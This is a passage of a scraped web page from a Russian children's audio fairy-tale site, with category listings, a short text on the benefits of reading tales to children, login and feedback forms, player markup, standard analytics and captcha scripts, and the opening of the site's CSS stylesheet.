														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2025</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_3" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1766570414"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/style.min.css?v1740713283
body_size: 21068
content:
@charset 'utf-8';
body,
button,
img,
input {
    margin: 0;
    padding: 0
}

.page-wrapper,
body {
    height: auto;
    padding: 0;
    position: relative
}

.body-no-scroll,
.page-wrapper {
    overflow: hidden
}

.page-wrapper,
.show-all-link,
body {
    position: relative
}

@font-face {
    font-family: 'Minion Pro';
    font-display: swap;
    src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Pribambas Regular';
    font-display: swap;
    src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 100';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');
    font-weight: 300;
    font-style: italic
}

@font-face {
    font-family: 'Museo Sans Cyrl 300';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 500';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 700';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 900';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');
    font-weight: 700;
    font-style: normal
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

.page-heading-h1,
.page-heading-h2 {
    width: 100%;
    font-weight: 400;
    text-align: left
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    text-decoration: none
}

.inline-link,
.show-all-link {
    text-decoration: underline;
    cursor: pointer
}

.show-all-link.visible-on-mobile {
    margin-bottom: 0px;	margin-top:5px;
}

* {
    box-sizing: border-box
}

button,
button:active,
button:focus,
button:hover,
input,
input:active,
input:focus,
input:hover {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0
}

img {
    outline: 0;
    border: none
}

body {
    z-index: 0;
    width: 100%;
    min-height: 100%;
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 500', Helvetica, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga', 'kern';
    -moz-font-feature-settings: 'liga', 'kern'
}

.blur-body-wait {
    background: #fff;
    background-image: url(../images/page/loader.gif);
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    height: 100%;
    position: fixed;
    z-index: 9999;
    opacity: .7
}

.page-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-width: 320px;
    min-height: 100vh;
    margin: 0 auto
}

.form-register .g-recaptcha {
    margin-bottom: 30px
}

.page-heading-h1 {
    display: block;
    margin: 0;
    padding: 12px 0 32px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 38px;
    font-style: normal;
    line-height: 40px;
    color: #70a013;
    text-transform: uppercase
}

.page-heading-h1_inner {
    padding-top: 0;
    font-size: 46px;
    line-height: 46px
}

.page-heading-h1_why {
    padding: 12px 0 50px
}

@media screen and (max-width:767px) {
    .page-heading-h1_why {
        font-size: 28px;
        line-height: 30px;
        margin-top: 35px;
        padding-left: 20px;
        padding-right: 20px;
        color: #1d2541
    }
    ul.marked-list {
        padding-left: 20px;
        padding-right: 20px
    }
    .page-heading-h1_song {
        max-width: 70%;
        font-size: 28px;
        line-height: 30px;
        color: #1d2541;
        margin-top: 20px;
        padding-bottom: 10px
    }
}

.flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-inline-container {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.song-author {
    display: block;
    width: 100%;
    height: 16px;
    margin-bottom: 25px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #767676
}

.comment,
.comments {
    height: auto;
    display: block
}

.page-heading-h2,
.page-heading-h3 {
    font-family: 'Pribambas Regular', sans-serif;
    text-transform: uppercase
}

.page-heading-h2 {
    display: block;
    margin: 12px 0 15px;
    padding: 0;
    font-size: 28px;
    font-style: normal;
    line-height: 1;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .page-heading-h2 {
        margin-left: 20px
    }
    .page-heading-h2_mobile {
        display: none
    }
}

.close-mobile-button {
    display: none;
    position: fixed;
    top: 5px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    border-radius: 20px;
    color: #034160
}

.close-mobile-button:hover {
    opacity: .8
}

.player-mobile-menu-page_visible .close-mobile-button {
    display: block
}

@media screen and (min-width:1024px) {
    .page-heading-h2_bottom-block {
        min-height: 64px;
        max-width: 260px
    }
}

.page-heading-h2_no-margin-top {
    margin-top: 0
}

.page-heading-h2_reduced-margin-bottom {
    margin-bottom: 8px
}

.page-heading-h2_greeny {
    color: #70a013
}

.page-heading-h2_nested {
    font-size: 35px;
    width: auto;
    margin: 0
}

.page-heading-h3,
.page-text {
    display: block;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    text-align: left
}

@media screen and (max-width:767px) {
    .page-heading-h2_strange {
        padding-left: 20px
    }
    .page-heading-h2_other {
        font-size: 22px
    }
    .page-heading-h3_padding-top-15 {
        padding-top: 15px
    }
    .mobile-center {
        text-align: center
    }
    .player-block__inner-image-container {
        float: left;
        margin-right: 15px;
        width: 25%
    }
    .osprey-page-section-content .block-player__inner-body p {
        margin-left: 0
    }
}

.page-heading-h2_doublenote,
.page-heading-h2_favorites,
.page-heading-h2_globe,
.page-heading-h2_note,
.page-heading-h2_top10 {
    padding-left: 60px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.page-heading-h2_sidebar {
    font-size: 25px;
    line-height: 28px
}

.page-heading-h2_top10 {
    width: auto;
    color: #919191;
    min-height: 44px;
    line-height: 44px;
    position: relative
}

.page-heading-h2_top10:before {
    top: 50%;
    left: 0;
    width: 44px;
    content: '';
    height: 42px;
    position: absolute;
    background-position: 0 50%;
    background-size: 44px 42px;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(../images/icons/heading-top10.png)
}

.page-heading-h2_globe {
    min-height: 44px;
    background-image: url(../images/icons/heading-globe.png);
    background-size: 43px 43px
}

.page-heading-h2_note {
    min-height: 44px;
    background-image: url(../images/icons/heading-note.png);
    background-size: 39px 44px
}

.page-heading-h2_doublenote {
    min-height: 44px;
    background-image: url(../images/icons/heading-doublenote.png);
    background-size: 46px 44px
}

.page-heading-h2_favorites {
    min-height: 45px;
